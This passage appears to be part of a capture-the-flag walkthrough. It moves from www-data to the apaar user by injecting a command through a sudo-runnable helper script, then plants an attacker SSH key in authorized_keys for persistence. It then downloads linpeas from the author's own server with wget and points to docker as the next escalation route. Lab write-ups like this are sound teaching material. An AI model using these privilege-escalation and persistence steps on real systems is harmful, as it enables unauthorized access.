
With a simple command, we saw that the www-data user can run the /home/apaar/.helpline.sh command with apaar privileges without needing a password.
When we examine this file, the $msg 2>/dev/null part catches our attention. We can write and execute our command here.

So, let's run this file with apaar privileges to open a bash shell, and in this way, switch from the www-data user to the apaar user.
sudo -u apaar /home/apaar/.helpline.sh
For a more stable and persistent shell, let's add our own key to the apaar user's .ssh/authorized_keys file.
- Let's create a key on our own device with
ssh-keygen.
- Then, let's add our
appar.pubcontent to theapaaruser's.ssh/authorized_keysfile on the target system with the following command.bash echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFutMI1FBM4G1PA27iJaJ4ABqCWFL3mch4pIvSO6hqJv xeloxa@kali" > authorized_keys


Now let's open a clean shell with our key.
apaar -> anurodh

Now, let's search for possible scenarios to escalate our privileges using the linpeas.sh tool. (I placed this script on my own apache server and downloaded it on the target with wget.)
And some of the results caught our attention.


The /usr/bin/docker software might be interesting.
